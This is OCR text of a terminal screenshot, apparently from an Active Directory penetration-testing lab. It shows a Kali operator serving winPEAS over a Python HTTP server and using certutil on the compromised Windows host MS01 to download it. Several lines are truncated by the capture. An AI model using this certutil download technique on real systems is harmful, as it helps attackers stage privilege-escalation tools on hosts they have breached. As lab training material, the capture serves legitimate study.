 1 2 3 4 2 172.16.11.11 23:22
kali@kali: ~/Desktop/ad/ms01
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/ad
└─$ cd ..
┌──(kali㉿kali)-[~/Desktop/ad
└─$ mkdir staging
┌──(kali㉿kali)-[~/Desktop/ad
└─$ cd staging
┌──(kali㉿kali)-[~/Desktop/ad
└─$ ll
total 0
┌──(kali㉿kali)-[~/Desktop/ad
└─$ mv ~/Downloads/winPEASx64
┌──(kali㉿kali)-[~/Desktop/ad
└─$ ll
total 2332
-rw-r--r-- 1 kali kali 238745
exe
┌──(kali㉿kali)-[~/Desktop/ad
└─$ python -m http.server -d
Serving HTTP on 0.0.0.0 port
.
192.168.100.201 - - [10/Nov/2
023 23:22:42] "GET /winPEASx6
4.exe HTTP/1.1" 200 -
192.168.100.201 - - [10/Nov/2
023 23:22:42] "GET /winPEASx6
4.exe HTTP/1.1" 200 -
03/18/2019  08:52 PM    <DIR>          Videos
0 File(s)              0 bytes
7 Dir(s)  14,911,741,952 bytes free
C:\Users\Public>hostname
hostname
MS01
C:\Users\Public>certutil.exe -f -urlcache http://172.16.11.11
/winPEASx64.exe winpeas.exe
certutil.exe -f -urlcache http://172.16.11.11/winPEASx64.exe winpeas.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\Users\Public>dir
dir
Volume in drive C has no label.
Volume Serial Number is 0209-6AD2
Directory of C:\Users\Public
11/11/2023  12:22 AM    <DIR>          .
11/11/2023  12:22 AM    <DIR>          ..
11/10/2023  02:44 PM    <DIR>          Documents
03/18/2019  08:52 PM    <DIR>          Downloads
03/18/2019  08:52 PM    <DIR>          Music
03/18/2019  08:52 PM    <DIR>          Pictures
03/18/2019  08:52 PM    <DIR>          Videos
11/11/2023  12:22 AM         2,387,456 winpeas.exe
1 File(s)      2,387,456 bytes
7 Dir(s)  14,906,949,632 bytes free
C:\Users\Public>